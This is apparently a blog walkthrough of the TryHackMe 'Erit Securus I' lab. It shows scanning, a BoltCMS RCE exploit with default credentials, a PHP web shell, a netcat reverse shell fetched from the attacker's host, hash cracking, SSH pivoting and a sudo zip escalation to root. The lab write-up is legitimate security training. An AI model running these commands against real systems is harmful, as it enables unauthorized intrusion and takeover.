[TryHackMe] Erit Securus I
A walkthrough for the Erit Securus I room, available on the TryHackMe platform.

![[TryHackMe] Erit Securus I](/content/images/size/w2000/2020/06/234234-1.jpg)
Difficulty level: Easy
Aim: Learn to exploit the BoltCMS software by researching exploit-db. Capture the flags via pivoting and multiple privilege escalation techniques.
Link: https://www.tryhackme.com/room/eritsecurusi
Information Gathering
The target IP address is provided when the machine is deployed.
Target: 10.10.116.95
Scanning
We can run a simple nmap scan to look for open ports and services:
nmap -sC -sV -vv 10.10.116.95
From this we can see the following:
- port 22/tcp - SSH - (OpenSSH 6.7p1)
- port 80/tcp - HTTP - (nginx 1.6.2)
Enumeration

The CMS that the website is built on can be found in the http-generator field of the nmap scan. This can also be determined by viewing the website via the browser and scrolling to the bottom of the page:

We can use exploit-db to search for an exploit for this particular CMS. The first result for an unauthenticated RCE vulnerability (dated 2020-04-06) sounds promising:
A proof-of-concept python script can be downloaded from exploit-db or Github.
The exploit requires authentication, which means we will require a username and password to proceed. We could attempt to brute force this, but these credentials can be easily guessed using a few simple username/password combinations on the login page.
(To find the login page, simply do a Google search for 'bolt default login' and you'll find this within the link to the Bolt documentation).
Gaining Access
We are now ready to run the exploit script against the target:
python3 exploit.py http://10.10.116.95 admin password
Now we have access, we can create a simple PHP shell on the server:
echo '<?php system($_GET["cmd"]);?>'>cmd.php
This can then be used to upload a netcat reverse shell (as there is no netcat on the target machine). First, we will need to create a symbolic link to netcat on our local machine to the current directory on the target. Run this command via a local terminal:
ln -s $(which nc) .A simple web server can then be started locally in order to serve the file to the target:
python -m SimpleHTTPServer 8080
Using the PHP shell we are able to download netcat to the target via the browser:
http://10.10.116.95/files/cmd.php?cmd=wget http://<local-IP>:8080/nc
The file will be transferred to the same directory as the PHP shell. We can make the uploaded netcat file executable by browsing to:
http://10.10.116.95/files/cmd.php?cmd=chmod 755 ncNext we need to start a netcat listener on our local machine:
nc -nlvp 1234Finally, we can trigger this connection via the browser to get our reverse shell:
http://10.10.116.95/files/cmd.php?cmd=./nc -e /bin/bash <local-IP> 1234
Our reverse shell can then be upgraded to a fully interactive TTY shell by running:
python -c 'import pty;pty.spawn("/bin/bash")'
Privilege Escalation
In the /app/database directory you will find the database file: bolt.db
cd ../../app/database
ls
The type of database can be determined by running:
file bolt.db
We can access this SQLite 3.x database and run the .tables command to display the database tables:
sqlite3 bolt.db
.tables
The bolt_users table looks interesting, let's have a look at that:
SELECT * FROM bolt_users;
Two users are listed - admin and wildone (Wile E Coyote). There is also an IP address of 192.168.100.1, which might come in handy later.
We're already admin, so let's try and crack the hash of wildone using JohnTheRipper and the rockyou wordlist.
First, copy the hash to a file and then run:
john hash.txt -w=/usr/share/wordlists/rockyou.txtOnce this completes, run the following to view the password:
john --show hash.txtThis allows us to switch user to wileec and obtain the first flag:
.quit (to exit the SQLite 3 database)
su wileec
<password>
id
cd ~
ls
cat flag1.txt
Pivoting

It appears that wileec also has an ssh private key:
We can use this to try connecting using the internal IP address we found in the bolt_users table of the SQLite database:

Great, it worked... and, even better, we have some sudo privileges:

Privilege Escalation #2
We can use the /usr/bin/zip binary to elevate our privileges once again to become user jsmith:
TF=$(mktemp -u)
sudo -u jsmith zip $TF /etc/hosts -T -TT 'sh #'
Awesome! We are now jsmith.
Once again, we can upgrade to a fully interactive shell:
python -c 'import pty;pty.spawn("/bin/bash")'Next, we can change to the users home directory and grab the second flag:

Taking a look at the sudo privileges for jsmith we can see that this user can literally run any command without a password! From here, we can simply switch to this user, change to the /root directory and grab the final flag:
sudo -l
sudo su
ls -la
cat flag3.txt
Please feel free to contact me via Twitter and thanks for reading.
